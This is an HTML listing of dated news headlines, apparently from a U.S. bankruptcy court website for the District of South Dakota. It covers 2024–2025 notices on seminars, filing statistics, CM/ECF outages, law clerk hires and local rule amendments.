  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-06T00:00:00-04:00" class="date-display-single">August 6, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-28T00:00:00-04:00" class="date-display-single">July 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-2">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-23T00:00:00-04:00" class="date-display-single">July 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-4">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-08T00:00:00-04:00" class="date-display-single">July 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference-1">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-01T00:00:00-04:00" class="date-display-single">July 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-3">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-24T00:00:00-04:00" class="date-display-single">June 24, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served-0">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-16T00:00:00-04:00" class="date-display-single">June 16, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-include-bankruptcy-case-number-captions">State Bar Bankruptcy Seminar on September 5, Include Bankruptcy Case Number in Captions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-10T00:00:00-04:00" class="date-display-single">June 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference-0">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-03T00:00:00-04:00" class="date-display-single">June 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-27T00:00:00-04:00" class="date-display-single">May 27, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-3">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-19T00:00:00-04:00" class="date-display-single">May 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-cmecf-and-pacer-multifactor-authentication">State Bar Bankruptcy Seminar on September 5, CM/ECF and PACER Multifactor Authentication</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-12T00:00:00-04:00" class="date-display-single">May 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-06T00:00:00-04:00" class="date-display-single">May 6, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-selects-career-law-clerk">Judge Kulm Ask Selects a Career Law Clerk</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-29T00:00:00-04:00" class="date-display-single">April 29, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-5">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-21T00:00:00-04:00" class="date-display-single">April 21, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-4">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-15T00:00:00-04:00" class="date-display-single">April 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones-0">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-07T00:00:00-04:00" class="date-display-single">April 7, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2025-hearings-judge-kulm-asks-cases">South Dakota Filings Up 3 Percent in 2025, Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-31T00:00:00-04:00" class="date-display-single">March 31, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-13">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-25T00:00:00-04:00" class="date-display-single">March 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-cmecf-unavailable">Bankruptcy Roundtable on March 21, CM/ECF Unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-17T00:00:00-04:00" class="date-display-single">March 17, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21">Bankruptcy Roundtable on March 21</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-10T00:00:00-04:00" class="date-display-single">March 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-south-dakota-filings-11-percent-2025">Bankruptcy Roundtable on March 21, South Dakota Filings Up 11 Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-45 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-04T00:00:00-05:00" class="date-display-single">March 4, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-adjustments-certain-dollar-amounts">CM/ECF Unavailable, Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-46 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-25T00:00:00-05:00" class="date-display-single">February 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pro-hac-vice-filing-and-fee-requirements-bankruptcy-court-dates-second-half-2025">Pro Hac Vice Filing and Fee Requirements, Bankruptcy Court Dates for Second Half of 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-47 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-18T00:00:00-05:00" class="date-display-single">February 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-2025-eighth-circuit-judicial-conference">Bankruptcy Roundtable on March 21, 2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-48 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-12T00:00:00-05:00" class="date-display-single">February 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-49 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-03T00:00:00-05:00" class="date-display-single">February 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-two-term-law-clerks-nationwide-filings-rose-14-percent-2024">Judge Kulm Ask Seeks Two Term Law Clerks, Nationwide Filings Rose by 14 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-50 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-27T00:00:00-05:00" class="date-display-single">January 27, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/strictly-follow-sample-notices-appendices">Strictly Follow Sample Notices in Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-51 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-21T00:00:00-05:00" class="date-display-single">January 21, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-certificates-service">Bankruptcy Roundtable on March 21, Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-52 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-14T00:00:00-05:00" class="date-display-single">January 14, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-3">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-53 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-07T00:00:00-05:00" class="date-display-single">January 7, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/one-fewer-case-filed-south-dakota-2024-bankruptcy-roundtable-march-21">One Fewer Case Filed in South Dakota in 2024, Bankruptcy Roundtable on March 21</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-54 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-03T00:00:00-05:00" class="date-display-single">January 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerk%E2%80%99s-office-closed-january-9">Chambers and Clerk’s Office Closed January 9</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-55 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-23T00:00:00-05:00" class="date-display-single">December 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-pro-hac-vice-attorneys-and-local-counsel">Chambers and Clerk&#039;s Office Closed December 24 and 25, Pro Hac Vice Attorneys and Local Counsel</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-56 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-18T00:00:00-05:00" class="date-display-single">December 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-6">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-57 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-10T00:00:00-05:00" class="date-display-single">December 10, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/statistical-anomaly-serve-parties-interest-including-lienholders-when-filing-motion-relief-stay">A Statistical Anomaly, Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-58 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-03T00:00:00-05:00" class="date-display-single">December 3, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-2">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-59 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-27T00:00:00-05:00" class="date-display-single">November 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-debtor-education-must-be-filed">Certificates of Debtor Education Must be Filed</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-60 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-22T00:00:00-05:00" class="date-display-single">November 22, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/us-trustee-program-warns-bankruptcy-scam">U.S. Trustee Program Warns of Bankruptcy Scam</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-61 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-12T00:00:00-05:00" class="date-display-single">November 12, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-notices-electronic-filing-scam">Nationwide Notices of Electronic Filing Scam</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-62 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-05T00:00:00-05:00" class="date-display-single">November 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-2-percent-2024">South Dakota Filings Up 2 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-63 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-31T00:00:00-04:00" class="date-display-single">October 31, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-12">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-64 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-21T00:00:00-04:00" class="date-display-single">October 21, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/applications-waive-chapter-7-filing-fee">Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-65 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-15T00:00:00-04:00" class="date-display-single">October 15, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-bankruptcy-court-dates-first-half-2025">Amending Multiple Schedules, Bankruptcy Court Dates for First Half of 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-66 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-08T00:00:00-04:00" class="date-display-single">October 8, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decisions">LKA Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-67 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-02T00:00:00-04:00" class="date-display-single">October 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-5-percent-2024-additional-chapter-7-trustee-south-dakota">South Dakota Filings Up 5 Percent in 2024, Additional Chapter 7 Trustee for South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-68 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-23T00:00:00-04:00" class="date-display-single">September 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-shon-hastings-and-request-comment-0">Reappointment of Chief Bankruptcy Judge Shon Hastings and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-69 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-18T00:00:00-04:00" class="date-display-single">September 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/assignment-bankruptcy-cases-judges">Assignment of Bankruptcy Cases to Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-70 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-11T00:00:00-04:00" class="date-display-single">September 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-shon-hastings-and-request-comment">Reappointment of Chief Bankruptcy Judge Shon Hastings and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-71 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-03T00:00:00-04:00" class="date-display-single">September 3, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2024-motions-reschedule-hearings-minnesota-bankruptcy-institute">South Dakota Filings Up 4 Percent in 2024, Motions to Reschedule Hearings, Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-72 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-27T00:00:00-04:00" class="date-display-single">August 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-3">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-73 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-19T00:00:00-04:00" class="date-display-single">August 19, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/withdrawal-local-bankruptcy-rule-2016-3">Withdrawal of Local Bankruptcy Rule 2016-3</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-74 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-14T00:00:00-04:00" class="date-display-single">August 14, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/two-new-law-clerks-judge-kulm-ask">Two New Law Clerks for Judge Kulm Ask</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-75 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-07T00:00:00-04:00" class="date-display-single">August 7, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-7">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-76 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-02T00:00:00-04:00" class="date-display-single">August 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-8-percent-2024-full-legal-names-debtors-petitions">South Dakota Filings Up 8 Percent in 2024, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-77 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-23T00:00:00-04:00" class="date-display-single">July 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/timely-serve-notices-docketed-clerks-office">Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-78 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-18T00:00:00-04:00" class="date-display-single">July 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/dale-wein">Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-79 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-09T00:00:00-04:00" class="date-display-single">July 9, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-14-percent-2024-united-states-trustee-seeking-additional-chapter-7-trustee">South Dakota Filings Up 14 Percent in 2024, United States Trustee Seeking an Additional Chapter 7 Trustee for District of South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-80 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-02T00:00:00-04:00" class="date-display-single">July 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/motions-obtain-credit-chapter-13-cases">Motions to Obtain Credit in Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-81 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-27T00:00:00-04:00" class="date-display-single">June 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court-0">Due Dates and Deadlines Set by the Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-82 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-18T00:00:00-04:00" class="date-display-single">June 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/united-states-trustee-seeking-additional-chapter-7-trustee-district-south-dakota">United States Trustee Seeking an Additional Chapter 7 Trustee for District of South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-83 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-11T00:00:00-04:00" class="date-display-single">June 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-appendices-request-discontinuance-notice">Amended Local Rules and Appendices, Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-84 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-06T00:00:00-04:00" class="date-display-single">June 6, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-16-percent-2024">CM/ECF Unavailable, South Dakota Filings Up 16 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-85 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-29T00:00:00-04:00" class="date-display-single">May 29, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-1">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
